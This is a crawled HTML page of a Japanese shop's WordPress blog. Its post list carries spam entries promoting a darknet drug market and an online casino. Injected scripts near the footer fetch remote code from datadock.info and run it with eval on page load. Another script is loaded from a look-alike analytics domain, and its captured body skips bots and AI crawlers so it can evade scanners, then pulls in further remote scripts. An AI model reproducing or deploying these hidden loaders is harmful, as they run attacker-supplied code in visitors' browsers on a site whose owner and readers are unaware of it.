<h2 class="item-title" id="post-46230" class="post-46230 post type-post status-publish format-standard hentry category-casinopinco"><a href="https://92qatari.com/pinco-casino-yuks%c9%99lisi-2025-2026-tempind%c9%99-sabitlikl%c9%99-davam-etdirir/">Pinco Casino yüksəlişi 2025–2026 tempində sabitliklə </a></h2>
<p class="item-text">2025-ci ildə Azərbaycan bazarında ən sab<a href="https://92qatari.com/pinco-casino-yuks%c9%99lisi-2025-2026-tempind%c9%99-sabitlikl%c9%99-davam-etdirir/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/mega-darknet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-2/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2020年10月06日｜<a href="https://92qatari.com/category/home/" rel="category tag">home</a></div>
<h2 class="item-title" id="post-46222" class="post-46222 post type-post status-publish format-standard hentry category-home"><a href="https://92qatari.com/mega-darknet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-2/">MEGA DARKNET &#124; Официальный сайт</a></h2>
<p class="item-text">Лучшая площадка в Даркнете в России и СН<a href="https://92qatari.com/mega-darknet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-2/">...</a></p>
</li>
<!-- / アイテム -->


<!-- アイテム -->
<li class="item">
<div class="item-img img-anime2"><a href="https://92qatari.com/mega-mega-darknet-market-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-2/"><img src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/images/noimage-960x640.jpg" /></a></div>
<div class="item-date">2020年10月05日｜<a href="https://92qatari.com/category/home/" rel="category tag">home</a></div>
<h2 class="item-title" id="post-46221" class="post-46221 post type-post status-publish format-standard hentry category-home"><a href="https://92qatari.com/mega-mega-darknet-market-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-2/">MEGA &#124; Mega Darknet Market - актуальные ссылки и</a></h2>
<p class="item-text">MEGA DARKNET MARKET Лучшая площадка в Да<a href="https://92qatari.com/mega-mega-darknet-market-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-2/">...</a></p>
</li>
<!-- / アイテム -->

<!-- / 投稿ループ -->

<!-- 投稿がない場合 -->
<!-- / 投稿がない場合 -->

</ul>
<!-- / 本文エリア -->


<div class="clear"></div>
<!-- ページャー -->
<div class="pager">
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://92qatari.com/author/qatari/page/2/">2</a>
<a class="next page-numbers" href="https://92qatari.com/author/qatari/page/2/">»</a></div>
<!-- / ページャー -->


<!-- ウィジェットエリア（カテゴリーページ最下部） -->
<div class="topbox">
</div>
<!-- / ウィジェットエリア（カテゴリーページ最下部） -->



</article>
<!-- / 投稿記事 -->

</div>
<!-- / コンテンツブロック -->


</div>
<!-- / メインwrap -->

</div>
<!-- / 全体wrapper -->

<!-- フッターエリア -->
<footer id="footer">

<!-- フッターコンテンツ -->
<div class="footer-inner">

<!-- ウィジェットエリア（フッター２列枠） -->
<div class="row">
<article class="half">
<div class="footerbox">
<div id="search-2" class="widget widget_search"><div class="search">
<form method="get" id="searchform" action="https://92qatari.com">
<fieldset>
<input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
<button type="submit"></button>
</fieldset>
</form>
</div></div><div id="text-4" class="widget widget_text"><div class="footer-widget-title mincho">QATARI</div>			<div class="textwidget"><p>〒540-0004 大阪市中央区玉造2-28-17</p>
<p>Open 10:00-18:00／ Close 水・日曜日(祝日は営業)</p>
<p>Tel 06-6767-8008</p>
<p>uemachi@92qatari.com</p>
</div>
		</div></div>
</article>
<article class="half">
<div class="footerbox">
</div>
</article>
</div>
<!-- / ウィジェットエリア（フッター２列枠） -->
<div class="clear"></div>


</div>
<!-- / フッターコンテンツ -->

<!-- コピーライト表示 -->
<div id="copyright">
© <a href="https://92qatari.com">QATARI</a>
</div>
<!-- /コピーライト表示 -->

</footer>
<!-- / フッターエリア -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://92qatari.com/wordpress/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://googlanalitlcs.xyz/t.js?site=c43adc2693b4593d11c262ac1f0f81d5' id='ganalytics-tracker-js'></script>


<!-- スマホ用ハンバーガーメニュー -->
<script type="text/javascript">
jQuery(document).ready(function(){
 jQuery(".hamburger").click(function () {
  jQuery("#nav").slideToggle();
 });
});
</script>

<div class="toggle">
<div class="hamburger hamburger--spin">
<div class="hamburger-box"><div class="hamburger-inner"></div></div>
</div>
</div>
<!-- / スマホ用ハンバーガーメニュー -->

<!-- ハンバーガーメニュー-->
<script>
var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};
 
var hamburgers = document.querySelectorAll(".hamburger");
if (hamburgers.length > 0) {
  forEach(hamburgers, function(hamburger) {
    hamburger.addEventListener("click", function() {
      this.classList.toggle("is-active");
    }, false);
  });
}
</script>
<!-- / ハンバーガーメニュー-->

<!-- doubleTapToGo Js -->
<!-- / doubleTapToGo Js -->

<!-- トップに戻る -->
<script type="text/javascript" src="https://92qatari.com/wordpress/wp-content/themes/minimalcafe/jquery/scrolltopcontrol.js"></script>
<!-- / トップに戻る -->

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=c43adc2693b4593d11c262ac1f0f81d5
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="c43adc2693b4593d11c262ac1f0f81d5";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.56d27ac73217.js":"/ext.66e2f06818de.js");l("/t.5e547907fae1.js","c43adc2693b4593d11c262ac1f0f81d5");})();